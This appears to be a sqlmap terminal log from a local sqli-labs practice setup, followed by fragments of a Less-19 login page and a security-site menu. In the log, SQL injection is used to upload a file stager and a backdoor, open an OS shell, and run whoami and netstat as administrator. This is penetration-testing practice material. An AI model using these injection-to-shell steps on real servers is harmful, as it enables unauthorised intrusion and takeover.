 [16:17:17] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: O:\Program Files\PHPStudy\phpstudy_pro\WWW\sqli\Less-1
[16:17:32] [WARNING] unable to automatically parse any web server path
[16:17:32] [INFO] trying to upload the file stager on 'O:/Program Files/PHPStudy/phpstudy_pro/WWW/sqli/Less-1/' via LIMIT 'LINES TERMINATED BY' meth
[16:17:32] [INFO] the file stager has been successfully uploaded on 'O:/Program Files/PHPStudy/phpstudy_pro/WWW/sqli/Less-1/' - http://127.0.0.1:779
[16:17:33] [INFO] the backdoor has been successfully uploaded on 'O:/Program Files/PHPStudy/phpstudy_pro/WWW/sqli/Less-1/' - http://127.0.0.1:7791/L
[16:17:33] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'desktop-10d1ink\administrator'
os-shell> netstat -ano | findstr '7890'
No output
os-shell> netstat -ano
command standard output:
---
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1340
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:808 0.0.0.0:0 LISTENING 5752
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING 6324
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING 6324
127.0.0.1:7791/Less-19/
工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1:7791/Less-19/
SUCCESSFUL